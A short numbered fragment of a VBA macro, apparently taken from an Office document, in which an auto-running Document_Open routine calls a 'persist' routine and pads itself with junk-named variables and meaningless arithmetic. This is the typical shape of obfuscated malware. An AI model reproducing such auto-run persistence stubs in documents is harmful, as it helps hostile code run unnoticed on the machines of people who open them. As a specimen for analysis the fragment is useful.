 208 Private Sub Document_Open()
209 Dim unergo As String
210 Dim deuterium As Byte
211 Dim pstv As Integer
212 fouquieria = "princeton"
213 orpheus = "nosebleed"
214 pstv = 25 / 5 * 1
215 persist
216 lampblak = 120
217 argos = 11887
218 cellulosid = 232980
219 Pmt 0, lampblak, 17093, 35922, 3
220 End Sub